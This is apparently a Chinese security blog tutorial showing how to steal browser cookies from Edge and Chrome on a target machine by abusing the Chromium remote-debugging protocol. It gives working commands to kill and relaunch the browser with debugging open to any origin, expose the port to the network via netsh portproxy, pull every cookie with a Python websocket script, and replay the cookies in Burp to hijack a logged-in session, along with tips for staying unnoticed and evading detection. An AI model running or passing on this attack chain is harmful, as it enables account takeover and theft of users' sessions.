前言
本文将介绍不依靠DPAPI的方式获取Chromium内核浏览器Cookie
远程调试
首先我们以edge为例。edge浏览器是基于Chromium的,而Chromium是可以开启远程调试的,开启远程调试的官方文档如下:
https://blog.chromium.org/2011/05/remote-debugging-with-chrome-developer.html
chrome.exe --remote-debugging-port=9222 --user-data-dir=remote-profile

那么开启远程调试以后可以做什么呢,继续看官方文档:
https://chromedevtools.github.io/devtools-protocol/tot/Storage/
上述官方文档是Chrome开发者工具协议文档,里面提到如果需要实施调试、分析Chrome需要开启其远程调试:

并且告知开启后还提供了json等接口和各种API的使用:


既然edge是基于Chromium的,那么edge应该也是可以开启远程调试的。尝试使用Chrome开启远程调试的命令开启edge的远程调试:
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9222
经测试是可以的,但是前提是必须没有msedge进程在启动着,否则上述命令虽然会启动edge进程,但是并不会开启远程调试端口。停止命令:
Get-Process msedge | Stop-Process
获取Cookie
首先看Chrome开发者工具协议能否获取浏览器密码啥的,文档没有:

帮助网安学习,全套资料S信免费领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
也是,大家平常F12调出开发者工具,也是没有获取浏览器密码方式的。

继续搜下Cookie,可以看到有个Network.getAllCookies,但是文档中提到已经弃用了,改用了Storage.getCookies:

那尝试使用Storage.getCookies是否可以获取Cookie呢。

开启远程调试后,获取websocket地址:

然后尝试使用python的websocket-client模块发送接收数据时,发现提示403:

根据提示看起来是CORS的问题,且给出了解决方案:
--remote-allow-origins=*

添加以后发送如下数据包就可以成功获取Cookie:
{"id": 1, "method": "Storage.getCookies"}

为了方便远程访问其websocket接口,可以把远程调试端口映射出来:
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=48333 connectaddress=127.0.0.1 connectport=9222
这样就可以远程访问目标的远程调试端口:

编写代码
Github有个自动开启远程调试端口和获取Cookie的仓库:
https://github.com/defaultnamehere/cookie_crimes/blob/master/cookie_crimes.py
其中代码有几个问题,其一没解决CORS的问题,其二使用了可能弃用的Network.getAllCookies,其三开启远程调试端口可以不用依赖python,可以使用cmd命令,最终修改的代码如下:
import json
import requests
import websocket
GET_ALL_COOKIES_REQUEST = json.dumps({"id": 1, "method": "Storage.getCookies"})
def hit_that_secret_json_path_like_its_1997():
response = requests.get("http://10.211.55.8:48333/json")
websocket_url = response.json()[0].get("webSocketDebuggerUrl")
return websocket_url
def gimme_those_cookies(ws_url):
ws = websocket.create_connection(ws_url)
ws.send(GET_ALL_COOKIES_REQUEST)
result = ws.recv()
ws.close()
response = json.loads(result)
cookies = response["result"]["cookies"]
return cookies
ws_url = hit_that_secret_json_path_like_its_1997()
print(ws_url)
cookies = gimme_those_cookies(ws_url)
print(cookies)
这样就可以达到在目标机器上开启远程调试端口并获取Cookie。为了防止开启的浏览器被用户发现,可以使用无头参数-headless,但是存在一个缺点,后面再讲。且为了防止/json接口返回空的情况,建议让浏览器启动时打开一个网站,因此最终完整命令如下:
# 关闭edge
Get-Process msedge | Stop-Process
# 启动远程调试
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" https://www.baidu.com --remote-debugging-port=9222 --remote-allow-origins=* -headless
# 把远程调试端口映射出来
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=48333 connectaddress=127.0.0.1 connectport=9222
# 访问json接口获取websocket地址并获取Cookie
# 关闭端口映射
netsh interface portproxy delete v4tov4 listenaddress=0.0.0.0 listenport=48333
实操
使用上述命令启动edge:

获取Cookie,发现只能获取到www.baidu.com的Cookie:

这就是上面提到的,使用无头参数-headless存在的一个缺点,只能获取到打开的网站的Cookie。因此如果想要获取指定目标网站的Cookie,要么重复上面的动作,要么取消无头参数-headless。笔者建议取消-headless参数,打开的浏览器用户也能正常使用,因此建议使用的命令如下:
# 关闭edge
Get-Process msedge | Stop-Process
# 启动远程调试
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" https://www.baidu.com --remote-debugging-port=9222 --remote-allow-origins=*
# 把远程调试端口映射出来
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=48333 connectaddress=127.0.0.1 connectport=9222
# 访问json接口获取websocket地址并获取Cookie
# 关闭端口映射
netsh interface portproxy delete v4tov4 listenaddress=0.0.0.0 listenport=48333

获取到上述数据以后,如何使用呢,笔者提供如下代码,来完成满足Cookie格式要求的拼接:
def to_cookie_dict(data):
if 'www.chinabaiker.com' in data['domain']:
cookie_dict = {data['name']: data['value'], 'Domain': data['domain'], 'Path': data['path'], 'Expires': data['expires']}
print(cookie_dict)
return cookie_dict
data_list = [{}]
cookie_dict_list = [to_cookie_dict(data) for data in data_list]
# 遍历多个cookie字典,将每个字典中的key和value格式化为key=value的字符串
cookie_str_list = []
for cookie_dict in cookie_dict_list:
try:
for k, v in cookie_dict.items():
cookie_str_list.append('{}={}'.format(k, v))
except Exception as e:
print(e)
pass
# 使用;将多个key=value字符串连接在一起
cookie_str = ';'.join(cookie_str_list)
print(cookie_str)
因为获取到的Cookie比较多,在代码最开始做了个简单的过滤:
if 'www.chinabaiker.com' in data['domain']:
最终实现的效果如下:
首先网站是非登录状态:

执行上述代码,获取Cookie:

然后放到burpsuite自动替换,笔者的替换规则如下:

最终成功完成Cookie的替换登录目标系统:

Chrome浏览器同理,就不花篇幅讲了:
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" https://www.baidu.com --remote-debugging-port=9222 --remote-allow-origins=*

总结
本文介绍了不依靠DPAPI的方式获取Chromium内核浏览器Cookie,可以尽可能的减少被拦截的情况下去获取浏览器Cookie。